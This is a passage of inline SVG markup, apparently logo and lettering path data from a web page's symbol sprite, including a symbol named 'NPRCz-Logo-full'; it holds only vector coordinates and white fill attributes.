20.921L7.1997 24.1055C6.8285 24.4765 6.20984 24.4765 5.83864 24.1055L2.63705 20.921C2.26585 20.55 2.26585 19.9471 2.63705 19.5606L4.02904 18.1848L4.67864 17.5355L5.39011 16.8245C5.7613 16.4534 5.7613 15.8351 5.39011 15.4641L4.49304 14.552L2.60612 12.6661C2.21945 12.2796 2.21945 11.6458 2.60612 11.2594L3.92078 9.94537L6.4573 7.3947C6.51917 7.33287 6.58103 7.27103 6.62743 7.19374L6.6893 7.13191C7.1997 6.62177 7.1997 5.77155 6.6893 5.24596L2.29679 0.87117C2.11119 0.670208 1.84825 0.561998 1.58532 0.561998C1.05946 0.561998 0.610926 0.97938 0.595459 1.50497V45.3765H42.6801ZM4.74051 38.2037L6.2717 36.8124C6.44183 36.6578 6.70477 36.6578 6.85943 36.8124L8.25143 38.2037C8.42156 38.3737 8.42156 38.6365 8.25143 38.7911L6.85943 40.1824C6.6893 40.337 6.42637 40.337 6.2717 40.1824L4.87971 38.7911C4.70957 38.6365 4.57038 38.3583 4.72504 38.2037M9.08662 30.5053L7.0141 32.5768C6.76663 32.8241 6.3645 32.8241 6.11704 32.5768L4.04451 30.5053C3.79705 30.258 3.79705 29.8561 4.04451 29.6087L6.11704 27.5373C6.3645 27.2899 6.76663 27.2899 7.0141 27.5373L9.08662 29.6087C9.33409 29.8561 9.33409 30.258 9.08662 30.5053ZM14.9175 38.2037L16.3095 36.8124C16.4797 36.6578 16.7426 36.6578 16.8973 36.8124L18.2892 38.2037C18.4439 38.3737 18.4439 38.6365 18.2892 38.7911L16.8973 40.1824C16.7271 40.337 16.4642 40.337 16.3095 40.1824L14.9175 38.7911C14.7474 38.6365 14.7474 38.3583 14.9175 38.2037ZM19.1244 30.5053L17.0519 32.5768C16.8045 32.8241 16.4023 32.8241 16.1703 32.5768L14.0978 30.5053C13.8503 30.258 13.8503 29.8561 14.0978 29.6087L16.1703 27.5373C16.4178 27.2899 16.8199 27.2899 17.0519 27.5373L19.1244 29.6087C19.3719 29.8561 19.3719 30.258 19.1244 30.5053ZM24.9554 38.2037L26.3319 36.8124C26.502 36.6578 26.7649 36.6578 26.9196 36.8124L28.3116 38.2037C28.4817 38.3737 28.4817 38.6365 28.3116 38.7911L26.9196 40.1824C26.7495 40.337 26.4865 40.337 26.3319 40.1824L24.9554 38.7911C24.7852 38.6365 24.7852 38.3583 24.9554 38.2037ZM29.1468 30.5053L27.0743 32.5768C26.8268 32.8241 26.4247 32.8241 26.1772 32.5768L24.1047 30.5053C23.8572 30.258 23.8572 29.8561 24.1047 29.6087L26.1772 27.5373C26.4247 27.2899 26.8268 27.2899 27.0743 27.5373L29.1468 29.6087C29.3943 29.8561 29.3943 30.258 29.1468 30.5053ZM34.9932 38.2037L36.3852 36.8124C36.5398 36.6578 36.8182 36.6578 36.9729 36.8124L38.3494 38.2037C38.5196 38.3737 38.5196 38.6365 38.3494 38.7911L36.9729 40.1824C36.8028 40.337 36.5398 40.337 36.3852 40.1824L34.9932 38.7911C34.823 38.6365 34.823 38.3583 34.9932 38.2037ZM39.1846 30.5053L37.1121 32.5768C36.8646 32.8241 36.4625 32.8241 36.215 32.5768L34.1425 30.5053C33.8951 30.258 33.8951 29.8561 34.1425 29.6087L36.215 27.5373C36.4625 27.2899 36.8646 27.2899 37.1121 27.5373L39.1846 29.6087C39.4321 29.8561 39.4321 30.258 39.1846 30.5053Z" fill="white"/>
<path d="M54.5275 5.27673C54.5275 6.08058 54.5275 6.62163 54.4966 7.00809C54.9915 7.00809 55.5019 7.00809 55.6721 6.97718C55.8113 6.94626 55.8886 6.88442 55.8886 6.69892V4.44196C55.8886 3.76179 55.8886 3.18982 55.8267 2.46326C56.3062 3.52991 56.4918 3.91637 57.0022 4.89026C57.5745 6.00328 57.9147 6.54434 58.1158 6.82259C58.2086 6.97718 58.3323 7.00809 58.5024 7.00809C58.8272 7.00809 59.8944 6.88442 59.9718 6.86897V2.75698C59.9718 1.95313 59.9718 1.41208 60.0027 1.01015C59.8171 1.01015 59.1366 1.01015 58.8427 1.05653C58.6726 1.07199 58.6107 1.10291 58.6107 1.31933V2.9734C58.6107 3.69995 58.6107 4.19463 58.7035 5.1376C58.5334 4.59655 58.2704 4.07096 57.9457 3.49899C57.5899 2.80335 56.9248 1.52029 56.6774 1.16474C56.6001 1.07199 56.5073 1.01015 56.3526 1.01015C56.2134 1.01015 54.7441 1.05653 54.4502 1.08745V1.13382L54.5121 1.3657V5.27673H54.5275ZM67.3493 5.7714C67.3957 5.92599 67.5195 6.26608 67.7051 6.71438C67.7824 6.9308 67.8752 7.00809 68.1227 7.00809C68.3701 7.00809 69.4683 6.97718 69.6229 6.88442V6.83805C69.4373 6.42067 69.1744 5.83324 68.7413 4.73568C68.4784 4.02458 67.8597 2.37051 67.3339 1.11836C67.3029 1.07199 67.2565 1.01015 67.1173 1.01015C66.8853 1.01015 66.1739 1.05653 65.4315 1.14928L65.4624 1.35024C64.9984 2.54056 63.6064 5.75595 63.1888 6.86897V6.89988C63.4982 6.96172 64.055 7.02355 64.488 7.02355C64.7046 7.02355 64.7819 6.99263 64.8592 6.82259C64.952 6.62163 65.184 6.01874 65.2614 5.7714H67.3803H67.3493ZM65.5862 4.65839C65.8955 3.71541 66.1429 3.05069 66.2821 2.58693C66.4213 2.98886 66.5915 3.46807 66.9781 4.65839H65.5707H65.5862ZM74.5104 4.6893C74.8352 4.65839 75.1136 4.81297 75.3146 5.19944C75.5776 5.74049 75.8869 6.35883 76.0261 6.55979C76.289 6.94626 76.5674 7.03901 77.0314 7.03901C77.4954 7.03901 77.8976 7.00809 78.176 6.9308V6.88442C77.9594 6.63709 77.6965 6.20425 77.4181 5.67865C77.0778 5.04485 76.753 4.48834 76.4282 4.22554C76.9232 4.00912 77.5882 3.63812 77.5882 2.77244C77.5882 1.70579 76.9077 1.01015 75.0362 1.01015C73.9691 1.01015 72.9019 1.21112 72.7936 1.24203C72.7936 1.47391 72.7936 1.70579 72.7936 2.16955V5.30765C72.7936 6.08058 72.7936 6.62163 72.7627 7.02355C72.9483 7.02355 74.0155 7.02355 74.2938 6.99263C74.4021 6.96172 74.4794 6.9308 74.4794 6.71438V4.6893H74.5104ZM74.5104 2.03042C74.6032 1.99951 74.8042 1.98405 74.9898 1.98405C75.5157 1.98405 75.856 2.32414 75.856 2.86519C75.856 3.31349 75.624 3.51445 75.4384 3.6072C75.2682 3.69995 74.9589 3.74633 74.5104 3.73087V2.03042ZM84.0687 0.94832C82.1663 0.94832 80.7589 2.13863 80.7589 4.10188C80.7589 5.70957 81.7797 7.1163 83.9914 7.1163C86.2031 7.1163 87.3167 5.67865 87.3167 3.96275C87.3167 2.06134 85.8938 0.94832 84.0997 0.94832H84.0687ZM83.9759 2.04588C84.9194 2.04588 85.4453 2.94248 85.4453 4.07096C85.4453 5.29219 85.0122 6.01874 84.1151 6.01874C83.2181 6.01874 82.6303 5.24581 82.6303 3.97821C82.6303 2.61785 83.3109 2.04588 83.9759 2.04588ZM90.6884 6.86897C91.2298 6.97718 91.9103 7.03901 92.4826 7.03901C94.5242 7.03901 96.5967 6.40521 96.5967 3.99367C96.5967 2.77244 96.0863 1.01015 93.0394 1.01015C92.0804 1.01015 90.9514 1.1802 90.673 1.27295C90.7039 1.48937 90.673 1.65942 90.673 2.30868V6.86897H90.6884ZM92.4207 2.12317C92.6372 2.09226 92.8538 2.09226 93.0239 2.09226C93.8746 2.09226 94.7252 2.60239 94.7252 3.94729C94.7252 5.75595 93.4415 5.97237 92.9311 5.97237C92.761 5.97237 92.529 5.94145 92.4207 5.94145V2.12317ZM102.938 0.932861C101.036 0.932861 99.6281 2.12317 99.6281 4.08642C99.6281 5.69411 100.649 7.10084 102.861 7.10084C105.072 7.10084 106.171 5.66319 106.171 3.94729C106.171 2.04588 104.748 0.932861 102.953 0.932861H102.938ZM102.83 2.03042C103.773 2.03042 104.299 2.92702 104.299 4.0555C104.299 5.27673 103.866 6.00328 102.969 6.00328C102.072 6.00328 101.484 5.23035 101.484 3.96275C101.484 2.60239 102.165 2.03042 102.83 2.03042ZM110.749 7.00809C111.228 7.00809 111.862 6.94626 112.063 6.91534C112.233 6.88442 112.326 6.72984 112.404 6.49796C112.697 5.53953 113.208 3.85454 113.362 3.18982C113.656 4.33375 114.12 6.08058 114.337 7.00809C114.832 7.00809 115.605 6.96172 115.667 6.91534C115.837 6.83805 115.899 6.72984 115.961 6.52888C116.378 5.46223 116.92 3.97821 117.337 2.92702C117.678 2.03042 117.817 1.56666 117.832 1.50483C117.925 1.25749 117.832 1.10291 117.585 1.07199C117.152 1.04107 116.564 1.01015 116.456 1.01015C116.301 1.59758 115.992 2.64877 115.311 4.85935C115.017 3.69995 114.522 1.96859 114.337 1.27295C114.275 1.07199 114.182 0.994696 113.981 0.994696C113.625 0.994696 113.115 1.07199 112.651 1.22657C112.651 1.27295 112.682 1.42754 112.651 1.6285C112.295 2.84973 111.847 4.5038 111.708 4.9521C111.414 3.68449 110.996 2.2623 110.811 1.53575C110.702 1.08745 110.594 1.01015 110.346 1.01015C109.913 1.01015 109.156 1.10291 108.784 1.16474C108.893 1.45845 109.156 2.23138 109.403 2.91156C109.944 4.47288 110.563 6.55979 110.733 7.02355M121.08 6.7453L121.25 6.94626C121.498 6.97718 122.117 7.03901 123.369 7.03901C124.421 7.03901 124.622 7.03901 124.761 6.96172C125.055 6.83805 125.256 6.46704 125.38 5.92599V5.87962C125.055 5.92599 124.498 5.92599 123.973 5.92599C123.246 5.92599 122.967 5.89507 122.844 5.86416V4.53472H124.189C124.545 4.53472 124.792 4.47288 125.009 3.45261H122.828V2.21593H123.833C124.297 2.21593 124.591 2.21593 124.746 2.13863C124.885 2.01496 125.055 1.82946 125.117 1.10291H122.735C122.148 1.10291 121.637 1.19566 121.065 1.22657C121.096 1.65942 121.096 1.98405 121.096 2.43235V6.7453H121.08Z" fill="white"/>
<path d="M59.5696 24.77C59.2294 24.9091 58.6726 25.0173 58.0848 25.0173C56.7392 25.0173 55.9504 24.2444 55.9504 23.085C55.9504 21.8638 56.7083 21.2145 57.8064 21.2145C58.3168 21.2145 58.8118 21.3537 59.0128 21.4309C59.1366 21.4773 59.2448 21.4309 59.3067 21.3846C59.4304 21.3073 59.6779 20.7817 59.647 20.5807C59.4614 20.3334 58.719 20.0397 57.7291 20.0397C55.7958 20.0397 54.079 21.1063 54.079 23.1932C54.079 24.9555 55.3008 26.2077 57.7291 26.2077C58.3632 26.2077 58.9974 26.0531 59.1984 25.9139C59.384 25.7284 59.616 25.2492 59.616 24.7855L59.5851 24.7391L59.5696 24.77ZM64.8592 25.8366L65.0139 26.0376C65.2613 26.0685 65.88 26.1304 67.1328 26.1304C68.1845 26.1304 68.3856 26.1304 68.5248 26.0531C68.8186 25.9294 69.0197 25.5584 69.1589 25.0173V24.9864C68.8341 25.0173 68.2773 25.0328 67.736 25.0328C67.0091 25.0328 66.7307 25.0019 66.5915 24.971V23.6415H67.9525C68.3082 23.6415 68.5557 23.5797 68.7722 22.5594H66.5915V21.3227H67.5968C68.0608 21.3227 68.3546 21.3227 68.5093 21.2454C68.6485 21.1218 68.8186 20.9363 68.8805 20.2097H66.4832C65.8955 20.2097 65.3851 20.3025 64.8128 20.3334C64.8437 20.7662 64.8437 21.0909 64.8437 21.5392V25.8521L64.8592 25.8366ZM74.3557 24.3835C74.3557 25.1874 74.3557 25.7284 74.3248 26.1304C74.8197 26.1304 75.3301 26.1304 75.5002 26.0994C75.6394 26.0685 75.7167 26.0067 75.7167 25.8212V23.5642C75.7167 22.8841 75.7167 22.2966 75.6549 21.5855C76.1343 22.6522 76.3199 23.0386 76.8303 23.9971C77.4026 25.1101 77.7429 25.6511 77.9439 25.9449C78.0522 26.084 78.1605 26.1304 78.3306 26.1304C78.6554 26.1304 79.7226 26.0067 79.8154 25.9912V21.8638C79.8154 21.0599 79.8154 20.5189 79.8463 20.117C79.6607 20.117 78.9802 20.117 78.7018 20.1479C78.5317 20.1788 78.4698 20.1943 78.4698 20.4107V22.0802C78.4698 22.8068 78.4698 23.3014 78.5626 24.2444C78.3925 23.7034 78.1141 23.1778 77.8202 22.6058C77.4645 21.9102 76.7994 20.6271 76.5519 20.2716C76.4746 20.1788 76.3818 20.117 76.2271 20.117C76.0879 20.117 74.6186 20.1479 74.3248 20.1943V20.2406L74.3866 20.4725V24.3681L74.3557 24.3835ZM87.0228 25.9603C87.0228 26.1149 87.0847 26.1304 87.2548 26.1304C87.9354 26.1304 88.4148 26.1149 88.786 26.0531C88.786 25.8521 88.7551 25.5429 88.7551 24.8937V21.2918H90.0698C90.3791 21.23 90.7039 21.029 90.8276 20.1788H86.9455C85.9402 20.1788 85.6463 20.1788 85.4762 20.1324C85.3524 20.2406 85.1204 20.5962 85.0431 21.029C85.0122 21.1836 85.0895 21.2918 85.2751 21.2918H87.0074V25.9449L87.0228 25.9603ZM97.6793 23.7807C98.0041 23.7497 98.2825 23.9043 98.4836 24.3062C98.7465 24.8473 99.0558 25.4656 99.195 25.6666C99.458 26.0531 99.7364 26.1458 100.2 26.1458C100.664 26.1458 101.067 26.1149 101.345 26.0376V25.9912C101.128 25.7439 100.865 25.3111 100.587 24.8009C100.247 24.1671 99.922 23.5952 99.5972 23.3478C100.077 23.1314 100.742 22.7604 100.742 21.8947C100.742 20.8281 100.046 20.1324 98.1897 20.1324C97.1225 20.1324 96.0553 20.3334 95.9471 20.3643C95.9471 20.5962 95.9471 20.8281 95.9471 21.2918V24.4145C95.9471 25.1874 95.9471 25.7284 95.9161 26.1304C96.1017 26.1304 97.1689 26.1304 97.4473 26.0994C97.5556 26.084 97.6329 26.0376 97.6329 25.8212V23.7961L97.6793 23.7807ZM97.6793 21.1218C97.7721 21.0909 97.9732 21.0909 98.1588 21.0909C98.6847 21.0909 99.0249 21.4309 99.0249 21.972C99.0249 22.4203 98.7929 22.6213 98.6073 22.714C98.4372 22.8068 98.1124 22.8531 97.6793 22.8377V21.1372V21.1218ZM108.073 20.658C108.073 20.2097 108.026 20.117 107.841 20.117C107.191 20.117 106.511 20.1479 106.31 20.1788C106.31 20.3952 106.341 20.7817 106.341 21.4309V23.3169C106.341 25.3265 107.346 26.2231 109.156 26.2231C110.548 26.2231 112.125 25.8521 112.125 23.085V21.8638C112.125 21.0754 112.125 20.5034 112.156 20.117C111.955 20.117 111.166 20.117 110.826 20.1479C110.671 20.1479 110.594 20.1943 110.594 20.4107V23.3324C110.594 24.6463 110.084 25.1101 109.326 25.1101C108.568 25.1101 108.073 24.569 108.073 23.3787V20.6426V20.658ZM122.55 20.4571C122.194 21.4309 121.591 23.0077 121.359 23.6261L120.261 20.3952C120.183 20.1943 120.121 20.1015 119.874 20.1015C119.286 20.1015 118.59 20.1788 118.203 20.2716V20.5343C117.91 22.544 117.523 24.94 117.353 25.9603C117.477 26.0531 118.466 26.0994 118.637 26.0994C118.76 26.0994 118.807 26.0685 118.822 25.9139C118.946 24.5536 119.224 22.8377 119.271 21.7092C119.549 22.7295 120.291 25.1101 120.539 26.0067C120.926 26.0067 121.622 25.8985 121.931 25.8212C122.488 24.028 122.983 22.6058 123.184 21.802L123.277 23.2551C123.369 24.8164 123.416 25.342 123.447 25.8985C123.447 26.0376 123.493 26.1149 123.679 26.1149C123.957 26.1149 125.086 26.0222 125.21 25.9758C125.179 25.6511 125.04 24.8473 124.916 23.8579L124.498 20.4107C124.467 20.1788 124.375 20.117 124.235 20.117C123.88 20.117 122.735 20.2097 122.565 20.287V20.4571H122.55Z" fill="white"/>
<path d="M54.512 45.2218C54.512 45.3764 54.5738 45.3918 54.7594 45.3918C55.0224 45.3918 56.1514 45.3764 56.2752 45.3145C56.2752 45.129 56.2442 44.8044 56.2442 44.1706V42.5474C56.5226 43.0576 57.3424 44.2633 57.7909 44.9126C58.0848 45.33 58.2549 45.4227 58.4714 45.4227C59.3066 45.4227 59.9717 45.3764 60.0954 45.3145V45.2527C59.616 44.6189 58.4869 43.1194 57.8992 42.1919C58.5333 41.388 59.4922 40.2905 59.7706 39.8886C59.9407 39.6412 59.9098 39.5175 59.585 39.4712C59.2912 39.4403 58.7808 39.3939 58.4714 39.3939C57.9765 40.105 57.1258 41.1407 56.2288 42.3619V39.9504C56.2288 39.4866 56.1978 39.3784 56.0586 39.3784C55.8421 39.3784 54.6821 39.4403 54.4656 39.4712C54.4965 39.6876 54.4965 40.0741 54.4965 40.6924V45.1909L54.512 45.2218ZM67.3338 39.9349C67.3338 39.4712 67.2874 39.3939 67.1173 39.3939C66.4677 39.3939 65.7871 39.4248 65.5861 39.4557C65.5861 39.6721 65.617 40.0586 65.617 40.7079V42.5938C65.617 44.6034 66.6223 45.5 68.4319 45.5C69.8239 45.5 71.4015 45.129 71.4015 42.3619V41.1407C71.4015 40.3523 71.4015 39.7803 71.4324 39.3939C71.2314 39.3939 70.4426 39.3939 70.1023 39.4248C69.9476 39.4248 69.8703 39.4712 69.8703 39.6876V42.6093C69.8703 43.9232 69.3599 44.387 68.602 44.387C67.8906 44.387 67.3493 43.846 67.3493 42.6556V39.9349H67.3338ZM77.5417 45.1136L77.7119 45.3145C77.9593 45.3454 78.578 45.4073 79.8308 45.4073C80.7433 45.4073 80.9289 45.4073 81.0991 45.3145C81.2383 45.2218 81.594 44.8508 81.7177 44.2788L81.6868 44.2479C81.3465 44.2788 80.9599 44.2943 80.3257 44.2943C79.6916 44.2943 79.4441 44.2633 79.2895 44.2324V39.9195C79.2895 39.4712 79.2585 39.3939 79.0729 39.3939C78.4697 39.3939 77.7428 39.4403 77.5417 39.4712C77.5727 39.6876 77.5727 40.0741 77.5727 40.646V45.1136H77.5417ZM88.09 45.2372C88.09 45.3764 88.1518 45.4073 88.322 45.4073C89.0025 45.4073 89.482 45.3764 89.8532 45.33C89.8532 45.129 89.8222 44.8198 89.8222 44.1706V40.5842H91.1369C91.4462 40.5224 91.771 40.3214 91.8793 39.4712H87.9972C86.9918 39.4712 86.698 39.4712 86.5278 39.4248C86.4196 39.533 86.1721 39.8886 86.1102 40.3214C86.0793 40.476 86.1566 40.5996 86.3268 40.5996H88.0745V45.2527L88.09 45.2372ZM99.2414 39.9349C99.2414 39.4712 99.1795 39.3939 99.0094 39.3939C98.3598 39.3939 97.6793 39.4248 97.4782 39.4557C97.4782 39.6721 97.5091 40.0586 97.5091 40.7079V42.5938C97.5091 44.6034 98.5145 45.5 100.324 45.5C101.716 45.5 103.294 45.129 103.294 42.3619V41.1407C103.294 40.3523 103.294 39.7803 103.325 39.3939C103.123 39.3939 102.335 39.3939 101.994 39.4248C101.84 39.4248 101.762 39.4712 101.762 39.6876V42.6093C101.762 43.9232 101.252 44.387 100.494 44.387C99.7363 44.387 99.2414 43.846 99.2414 42.6556V39.9349ZM111.151 43.0576C111.475 43.0267 111.754 43.1812 111.955 43.5832C112.218 44.1242 112.527 44.7426 112.666 44.9435C112.929 45.33 113.208 45.4227 113.672 45.4227C114.136 45.4227 114.538 45.3918 114.816 45.3145V45.2681C114.6 45.0208 114.337 44.588 114.058 44.0778C113.718 43.444 113.393 42.8875 113.069 42.6247C113.563 42.4083 114.213 42.0373 114.213 41.1871C114.213 40.1204 113.533 39.4248 111.661 39.4248C110.594 39.4248 109.527 39.6258 109.418 39.6567C109.418 39.8886 109.418 40.1204 109.418 40.5842V43.7068C109.418 44.4798 109.418 45.0208 109.387 45.4227C109.573 45.4227 110.64 45.4227 110.919 45.3918C111.027 45.3609 111.104 45.33 111.104 45.1136V43.0885L111.151 43.0576ZM111.151 40.3987C111.259 40.3678 111.445 40.3678 111.63 40.3678C112.156 40.3678 112.496 40.7079 112.496 41.2489C112.496 41.6972 112.264 41.8827 112.079 41.9909C111.909 42.0837 111.584 42.1301 111.151 42.1146V40.4141V40.3987ZM121.622 45.2063C121.622 45.3609 121.699 45.3918 121.838 45.3918C122.689 45.3918 122.998 45.3764 123.385 45.3145C123.385 45.1136 123.354 44.8044 123.354 44.1706V42.9648C123.354 42.8257 123.431 42.702 123.478 42.6093C123.617 42.3928 125.117 40.1668 125.287 39.8576C125.38 39.703 125.442 39.5794 125.241 39.5175C124.978 39.4403 124.638 39.4093 123.957 39.4093C123.771 39.7494 123.184 40.8624 122.704 41.6663C122.348 40.9861 122.07 40.476 121.73 39.904C121.498 39.5021 121.405 39.4093 121.219 39.4093C120.864 39.4093 119.951 39.5021 119.549 39.5794V39.6258C119.797 39.9658 120.415 40.8934 121.111 41.9291C121.359 42.3156 121.451 42.5011 121.529 42.6556C121.591 42.7639 121.622 42.8721 121.622 43.0576V45.2063Z" fill="white"/>
</g>

</symbol><symbol id="NPRCz-Logo-full" viewBox="0 0 167 79">
<g clip-path="url(#clip0_2658_9311)">
<path d="M94.0608 74.096C94.0608 77.1626 95.8963 79 98.1863 79C100.476 79 102.312 77.1582 102.312 74.096C102.312 71.0338 100.476 69.192 98.1863 69.192C95.8963 69.192 94.0608 71.0293 94.0608 74.096ZM100.093 74.096C100.093 75.9333 99.1753 76.8542 98.1818 76.8542C97.1883 76.8542 96.2706 75.9333 96.2706 74.096C96.2706 72.2587 97.1883 71.3378 98.1818 71.3378C99.1753 71.3378 100.093 72.2587 100.093 74.096ZM90.6972 77.8511C90.6972 78.4635 91.2318 79 91.8422 79C92.4525 79 92.9871 78.4635 92.9871 77.8511C92.9871 77.2386 92.4525 76.7022 91.8422 76.7022C91.2318 76.7022 90.6972 77.2386 90.6972 77.8511ZM86.2688 76.7782L88.1043 74.8604C88.1043 74.8604 89.6324 73.5595 89.6324 72.1022C89.6324 70.4169 88.4117 69.192 86.2733 69.192C84.1348 69.192 82.9141 70.4974 82.9141 72.2587L85.0526 72.4107C85.0526 71.6462 85.5115 71.1858 86.2733 71.1858C86.9594 71.1858 87.3425 71.5702 87.3425 72.1827C87.3425 72.8711 86.5005 73.716 86.5005 73.716L82.9854 77.3951V78.9284H89.628V76.7827H86.2688V76.7782Z" fill="white"/>
<path d="M163.641 60.1485C163.106 60.1485 162.803 59.84 162.803 59.46C162.803 58.9236 163.186 58.5391 164.942 58.5391V58.8476C164.942 59.612 164.407 60.1529 163.641 60.1529M164.1 54.4041C162.269 54.4041 161.275 55.401 161.043 56.7778L163.106 56.9298C163.106 56.9298 163.258 56.2414 164.024 56.2414C164.559 56.2414 164.942 56.6258 164.942 57.3143C161.734 57.3143 160.741 58.3111 160.741 59.6925C160.741 60.8414 161.583 61.6863 163.106 61.6863C164.327 61.6863 165.169 60.9218 165.169 60.9218L165.476 61.6103H167.004V57.3187C167.004 55.6334 165.784 54.4085 164.1 54.4085M156.08 61.6103H157.836L160.206 54.5605H158.067L156.847 58.7001L155.55 54.5605H154.174L152.877 58.7001L151.657 54.5605H149.518L151.888 61.6103H153.644L154.864 57.7032L156.085 61.6103H156.08ZM145.237 59.08C145.237 60.7654 146.154 61.6863 147.758 61.6863C148.337 61.6863 148.752 61.5343 148.752 61.5343V59.697C148.752 59.697 148.525 59.773 148.217 59.773C147.683 59.773 147.299 59.3885 147.299 58.7761V56.4783H148.752V54.5605H147.299V52.8752H145.544V53.8721C145.544 54.4085 145.237 54.717 144.702 54.717H144.168V56.4783H145.237V59.0845V59.08ZM140.042 54.4041C138.055 54.4041 136.451 56.0134 136.451 58.0832C136.451 60.1529 138.055 61.7623 140.042 61.7623C142.867 61.7623 143.401 59.0041 143.401 59.0041L141.339 58.8521C141.339 58.8521 141.031 59.849 140.038 59.849C139.196 59.849 138.51 59.1605 138.51 58.0876C138.51 57.0147 139.196 56.3263 140.038 56.3263C141.031 56.3263 141.339 57.3232 141.339 57.3232L143.401 57.1712C143.401 57.1712 142.867 54.413 140.042 54.413M132.865 52.6517C132.865 53.2641 133.399 53.8006 134.01 53.8006C134.62 53.8006 135.155 53.2641 135.155 52.6517C135.155 52.0392 134.62 51.5028 134.01 51.5028C133.399 51.5028 132.865 52.0392 132.865 52.6517ZM135.003 54.5695H132.941V61.6192H135.003V54.5695V54.5695ZM128.512 54.4935C127.292 54.4935 126.45 55.2579 126.45 55.2579L126.142 54.5695H124.614V61.6192H126.677V57.8641C126.677 56.9432 127.211 56.4068 127.978 56.4068C128.744 56.4068 129.274 56.9432 129.274 57.8641V61.6192H131.337V57.4797C131.337 55.6424 130.192 54.489 128.512 54.489M123.015 51.9588H120.952V61.6147H123.015V51.9588ZM116.292 56.3263C117.054 56.3263 117.593 56.8628 117.744 57.4752H114.844C114.995 56.8628 115.53 56.3263 116.296 56.3263M117.366 59.393C117.366 59.393 117.063 59.8534 116.296 59.8534C115.53 59.8534 115 59.317 114.844 58.7805H119.655C119.655 58.7805 119.731 58.3961 119.731 58.0921C119.731 55.8703 118.203 54.413 116.296 54.413C114.39 54.413 112.705 56.0223 112.705 58.0921C112.705 60.1619 114.309 61.7712 116.221 61.7712C118.132 61.7712 119.121 60.6983 119.504 59.5494L117.366 59.3974V59.393ZM108.126 59.0845C108.126 60.7698 109.043 61.6907 110.647 61.6907C111.226 61.6907 111.641 61.5387 111.641 61.5387V59.7014C111.641 59.7014 111.409 59.7774 111.106 59.7774C110.571 59.7774 110.188 59.393 110.188 58.7805V56.4828H111.641V54.565H110.188V52.8797H108.433V53.8766C108.433 54.413 108.126 54.7215 107.591 54.7215H107.056V56.4828H108.126V59.089V59.0845ZM101.862 61.3063C101.63 61.9187 101.251 62.3032 100.409 62.3032V64.0645C100.409 64.0645 100.793 64.1405 101.095 64.1405C102.396 64.1405 103.145 63.3761 103.844 61.6103L106.669 54.5605H104.455L102.927 58.9281L101.398 54.5605H99.1842L101.857 61.3063H101.862ZM92.9248 59.9249V61.6103H98.654V59.6165H95.5978L98.4981 56.2458V54.5605H92.9248V56.5543H95.825L92.9248 59.9249ZM87.6544 59.5405C86.2777 59.5405 85.1328 58.3916 85.1328 56.7823C85.1328 55.173 86.2777 54.0241 87.6544 54.0241C88.7993 54.0241 89.4899 54.7125 89.7171 55.4814L92.007 55.3294C91.5481 53.4921 89.9443 51.8828 87.6544 51.8828C85.057 51.8828 82.9186 54.0286 82.9186 56.7868C82.9186 59.545 85.057 61.6907 87.6544 61.6907C90.0245 61.6907 91.6239 60.0814 92.0828 58.2441L89.7928 58.0921C89.5656 58.8565 88.8751 59.5494 87.6544 59.5494" fill="white"/>
<path d="M132.803 44.3637C134.023 44.3637 134.865 43.5948 134.865 43.5948L135.173 44.2832H136.701V37.2335H134.638V40.9885C134.638 41.9094 134.103 42.4459 133.342 42.4459C132.58 42.4459 132.045 41.9094 132.045 40.9885V37.2335H129.982V41.373C129.982 43.2103 131.127 44.3637 132.807 44.3637M126.16 35.3201C126.16 35.9326 126.695 36.469 127.305 36.469C127.915 36.469 128.45 35.9326 128.45 35.3201C128.45 34.7077 127.915 34.1713 127.305 34.1713C126.695 34.1713 126.16 34.7077 126.16 35.3201ZM128.298 37.2379H126.236V43.9077C126.236 44.5201 125.853 44.9046 125.318 44.9046C125.011 44.9046 124.783 44.8286 124.783 44.8286V46.6659C124.783 46.6659 125.242 46.8179 125.777 46.8179C127.381 46.8179 128.298 45.897 128.298 44.2117V37.2379V37.2379ZM122.725 40.765C122.725 41.8379 122.039 42.5263 121.197 42.5263C120.355 42.5263 119.669 41.8379 119.669 40.765C119.669 39.6921 120.355 39.0037 121.197 39.0037C122.039 39.0037 122.725 39.6921 122.725 40.765ZM117.606 40.765C117.606 42.8348 119.21 44.4441 121.197 44.4441C123.184 44.4441 124.788 42.8348 124.788 40.765C124.788 38.6953 123.184 37.0859 121.197 37.0859C119.21 37.0859 117.606 38.6953 117.606 40.765ZM112.946 44.2921H114.701L117.067 37.2424H114.929L113.708 41.3819L112.411 37.2424H111.035L109.734 41.3819L108.513 37.2424H106.375L108.74 44.2921H110.496L111.716 40.385L112.937 44.2921H112.946ZM100.115 42.6068V44.2921H105.845V42.2984H102.788L105.689 38.9277V37.2424H100.115V39.2362H103.016L100.115 42.6068V42.6068ZM97.0591 40.765C97.0591 41.8379 96.373 42.5263 95.531 42.5263C94.689 42.5263 94.0029 41.8379 94.0029 40.765C94.0029 39.6921 94.689 39.0037 95.531 39.0037C96.373 39.0037 97.0591 39.6921 97.0591 40.765ZM91.9402 40.765C91.9402 42.8348 93.544 44.4441 95.531 44.4441C97.518 44.4441 99.1218 42.8348 99.1218 40.765C99.1218 38.6953 97.518 37.0859 95.531 37.0859C93.544 37.0859 91.9402 38.6953 91.9402 40.765ZM85.8322 38.9277V36.7819H87.5118C88.2781 36.7819 88.7325 37.2424 88.7325 37.8548C88.7325 38.4673 88.2736 38.9277 87.5118 38.9277H85.8322V38.9277ZM83.618 34.6362V44.2921H85.8322V41.0735H86.9772L88.7325 44.2921H91.1784L89.0399 40.613C89.0399 40.613 90.8754 39.8486 90.8754 37.7028C90.8754 36.0175 89.4988 34.6362 87.5163 34.6362H83.6225H83.618Z" fill="white"/>
<path d="M130.054 19.8439C128.984 19.8439 128.298 20.6083 128.298 20.6083L127.991 19.9199H126.463V26.9696H128.526V22.9865C128.526 22.2221 128.984 21.7617 129.519 21.7617C130.054 21.7617 130.513 22.2221 130.513 22.9865V26.9696H132.575V22.9865C132.575 22.2221 133.034 21.7617 133.569 21.7617C134.103 21.7617 134.562 22.2221 134.562 22.9865V26.9696H136.625V22.7541C136.625 20.8363 135.632 19.8439 134.103 19.8439C132.883 19.8439 132.041 20.7648 132.041 20.7648C132.041 20.7648 131.506 19.8439 130.054 19.8439M121.576 25.5168C121.041 25.5168 120.734 25.2083 120.734 24.8283C120.734 24.2919 121.117 23.9074 122.872 23.9074V24.2159C122.872 24.9803 122.337 25.5168 121.576 25.5168ZM122.035 19.7679C120.203 19.7679 119.21 20.7648 118.978 22.1416L121.041 22.2936C121.041 22.2936 121.192 21.6052 121.959 21.6052C122.493 21.6052 122.877 21.9897 122.877 22.6781C119.669 